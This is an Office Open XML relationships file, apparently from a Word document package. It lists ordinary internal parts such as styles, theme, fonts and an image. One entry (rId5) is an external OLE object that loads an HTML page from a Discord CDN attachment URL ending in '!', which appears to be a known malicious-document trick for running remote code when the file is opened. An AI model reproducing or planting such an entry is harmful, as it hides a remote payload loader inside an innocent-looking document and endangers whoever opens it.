 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https://cdn.discordapp.com/attachments/986484515985825795/
986821210044264468/index.htm!" TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/image" Target="media/image1.png"/></Relationships>